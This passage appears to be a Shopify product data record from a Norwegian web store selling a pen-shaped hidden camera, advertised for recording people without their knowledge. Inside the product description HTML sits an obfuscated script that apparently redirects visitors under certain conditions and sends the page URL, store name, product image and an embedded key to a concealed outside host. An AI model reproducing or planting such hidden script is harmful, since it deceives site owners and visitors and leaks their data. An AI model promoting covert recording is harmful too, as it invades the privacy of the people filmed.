src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTCxh\/LzE3FQlK6XERCPLtGSDVJPkJCOTRIPUJJO0ZBMjY+M0w8TEZGPzVKVaAFypGfc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-10-26T05:21:50+02:00","created_at":"2023-10-26T05:21:50+02:00","vendor":"freijord","type":"Elektronikk og Tilbehør","tags":[],"price":29899,"price_min":29899,"price_max":33900,"available":true,"price_varies":true,"compare_at_price":79999,"compare_at_price_min":79999,"compare_at_price_max":99999,"compare_at_price_varies":true,"variants":[{"id":47248283074877,"title":"WiFi-funksjon","option1":"WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432A","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034021693,"product_id":8861033398589,"position":6,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","variant_ids":[47248283074877]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - WiFi-funksjon","public_title":"WiFi-funksjon","options":["WiFi-funksjon"],"price":33900,"weight":0,"compare_at_price":99999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47248283140413,"title":"Ingen WiFi-funksjon","option1":"Ingen WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432B","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034054461,"product_id":8861033398589,"position":7,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","variant_ids":[47248283140413]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - Ingen WiFi-funksjon","public_title":"Ingen WiFi-funksjon","options":["Ingen WiFi-funksjon"],"price":29899,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996112189,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","options":["WiFi"],"media":[{"alt":null,"id":35489995915581,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","width":800},{"alt":null,"id":35489995948349,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510","width":800},{"alt":null,"id":35489995981117,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510","width":800},{"alt":null,"id":35489996013885,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510","width":800},{"alt":null,"id":35489996046653,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510","width":800},{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","width":800},{"alt":null,"id":35489996112189,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","width":800},{"alt":null,"id":35489996144957,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510","width":800},{"alt":null,"id":35489996177725,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510","width":800},{"alt":null,"id":35489996210493,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"product-template-section\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"container gallery_left\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right-content\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-description tinymce-content default_css\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv id=\"detial-context\"\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv id=\"shopify-section-template--15397143412914__main\"\u003e\n\u003cdiv data-product-selector=\"radio\" data-stacked-layout=\"false\" data-enable-history-state=\"true\" data-image-zoom-type=\"false\" data-product-first-available-variant=\"ProductVariantDrop\" data-section-type=\"product-template\" data-product-handle=\"spysecret-nanny-cam-full-hd\" data-product-id=\"7541964374194\" 